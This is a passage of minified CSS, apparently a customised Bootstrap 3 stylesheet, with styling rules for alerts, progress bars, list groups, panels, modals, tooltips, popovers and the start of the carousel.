p{margin-bottom:15px;font-size:24px;font-weight:200;}.jumbotron > hr{border-top-color:rgb(204.5986486486,201.9459459459,209.9040540541);}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px;}.jumbotron .container{max-width:100%;}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px;}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px;}.jumbotron h1,.jumbotron .h1{font-size:72px;}}.thumbnail{display:block;padding:4px;margin-bottom:22px;line-height:1.4;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out;}.thumbnail > img,.thumbnail a > img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto;}.thumbnail .caption{padding:9px;color:rgb(51.4945945946,48.6337837838,57.2162162162);}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#1f2898;}.alert{padding:15px;margin-bottom:22px;border:1px solid transparent;border-radius:4px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable,.alert-dismissible{padding-right:35px;}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{background-color:#dff0d8;border-color:rgb(213.7777777778,232.9166666667,197.5833333333);color:#3c763d;}.alert-success hr{border-top-color:rgb(200.5555555556,225.8333333333,179.1666666667);}.alert-success .alert-link{color:rgb(42.808988764,84.191011236,43.5224719101);}.alert-info{background-color:#d9edf7;border-color:rgb(187.5086956522,231.9108695652,240.7913043478);color:#31708f;}.alert-info hr{border-top-color:rgb(166.4434782609,224.7043478261,236.3565217391);}.alert-info .alert-link{color:rgb(35.984375,82.25,105.015625);}.alert-warning{background-color:#fcf8e3;border-color:rgb(249.5322580645,234.6478494624,203.9677419355);color:#8a6d3b;}.alert-warning hr{border-top-color:rgb(247.064516129,225.4623655914,180.935483871);}.alert-warning .alert-link{color:rgb(102.2741116751,80.7817258883,43.7258883249);}.alert-danger{background-color:#f2dede;border-color:rgb(234.7934782609,203.7065217391,208.8876811594);color:rgb(67.6216216216,63.8648648649,75.1351351351);}.alert-danger hr{border-top-color:rgb(227.5869565217,185.4130434783,192.4420289855);}.alert-danger .alert-link{color:rgb(42.8108108108,40.4324324324,47.5675675676);}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{overflow:hidden;height:22px;margin-bottom:22px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);}.progress-bar{float:left;width:0%;height:100%;font-size:13px;line-height:22px;color:#fff;text-align:center;background-color:#230f5a;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease;}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px;}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar-success{background-color:#77AB3A;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#D36340;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#CF371B;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.media{margin-top:15px;}.media:first-child{margin-top:0;}.media,.media-body{zoom:1;overflow:hidden;}.media-body{width:10000px;}.media-object{display:block;}.media-object.img-thumbnail{max-width:none;}.media-right,.media > .pull-right{padding-left:10px;}.media-left,.media > .pull-left{padding-right:10px;}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top;}.media-middle{vertical-align:middle;}.media-bottom{vertical-align:bottom;}.media-heading{margin-top:0;margin-bottom:5px;}.media-list{padding-left:0;list-style:none;}.list-group{margin-bottom:20px;padding-left:0;}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}a.list-group-item,button.list-group-item{color:#555;}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333;}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5;}button.list-group-item{width:100%;text-align:left;}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);color:rgb(134.4116216216,128.0648648649,147.1051351351);cursor:not-allowed;}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#230f5a;border-color:#230f5a;}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:rgb(121,82.7142857143,226.2857142857);}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success,button.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#3c763d;background-color:rgb(207.8888888889,232.9166666667,197.5833333333);}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info,button.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#31708f;background-color:rgb(195.9347826087,227.0217391304,242.5652173913);}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#8a6d3b;background-color:rgb(249.5322580645,242.2419354839,203.9677419355);}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger,button.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#a94442;background-color:rgb(234.7934782609,203.7065217391,203.7065217391);}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:22px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);}.panel-body{padding:15px;}.panel-body:before,.panel-body:after{content:" ";display:table;}.panel-body:after{clear:both;}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:18px;color:inherit;}.panel-title > a,.panel-title > small,.panel-title > .small,.panel-title > small > a,.panel-title > .small > a{color:inherit;}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .list-group,.panel > .panel-collapse > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item,.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child,.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px;}.panel > .list-group:last-child .list-group-item:last-child,.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.list-group + .panel-footer{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0;}.panel > .table caption,.panel > .table-responsive > .table caption,.panel > .panel-collapse > .table caption{padding-left:15px;padding-right:15px;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-right-radius:3px;border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive,.panel > .table + .panel-body,.panel > .table-responsive + .panel-body{border-top:1px solid #ddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{border:0;margin-bottom:0;}.panel-group{margin-bottom:22px;}.panel-group .panel{margin-bottom:0;border-radius:4px;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group .panel-heading + .panel-collapse > .panel-body,.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ddd;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd;}.panel-default{border-color:#ddd;}.panel-default > .panel-heading{color:rgb(67.6216216216,63.8648648649,75.1351351351);background-color:#f5f5f5;border-color:#ddd;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd;}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:rgb(67.6216216216,63.8648648649,75.1351351351);}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd;}.panel-primary{border-color:#230f5a;}.panel-primary > .panel-heading{color:#fff;background-color:#230f5a;border-color:#230f5a;}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#230f5a;}.panel-primary > .panel-heading .badge{color:#230f5a;background-color:#fff;}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#230f5a;}.panel-success{border-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(213.7777777778,232.9166666667,197.5833333333);}.panel-info{border-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(187.5086956522,231.9108695652,240.7913043478);}.panel-warning{border-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(249.5322580645,234.6478494624,203.9677419355);}.panel-danger{border-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(234.7934782609,203.7065217391,208.8876811594);}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0;}.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive-4by3{padding-bottom:75%;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid rgb(227.15,227.15,227.15);border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15);}.well-lg{padding:24px;border-radius:6px;}.well-sm{padding:9px;border-radius:3px;}.close{float:right;font-size:24px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20);}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50);}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;}.modal-open{overflow:hidden;}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out;}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0);}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50);}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;}.modal-header:before,.modal-header:after{content:" ";display:table;}.modal-header:after{clear:both;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.4;}.modal-body{position:relative;padding:15px;}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer:before,.modal-footer:after{content:" ";display:table;}.modal-footer:after{clear:both;}.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1070;display:block;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.4;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:13px;opacity:0;filter:alpha(opacity=0);}.tooltip.in{opacity:0.9;filter:alpha(opacity=90);}.tooltip.top{margin-top:-3px;padding:5px 0;}.tooltip.right{margin-left:3px;padding:0 5px;}.tooltip.bottom{margin-top:3px;padding:5px 0;}.tooltip.left{margin-left:-3px;padding:0 5px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.4;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:16px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{margin:0;padding:8px 14px;font-size:16px;background-color:rgb(247.35,247.35,247.35);border-bottom:1px solid rgb(234.6,234.6,234.6);border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{border-width:10px;content:"";}.popover.top > .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999999;border-top-color:rgba(0,0,0,0.25);bottom:-11px;}.popover.top > .arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999999;border-right-color:rgba(0,0,0,0.25);}.popover.right > .arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff;}.popover.bottom > .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0,0,0,0.25);top:-11px;}.popover.bottom > .arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0,0,0,0.25);}.popover.left > .arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px;}.carousel{position:relative;}.carousel-inner{position:relative;overflow:hidden;width:100%;}.carousel-inner > .item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out 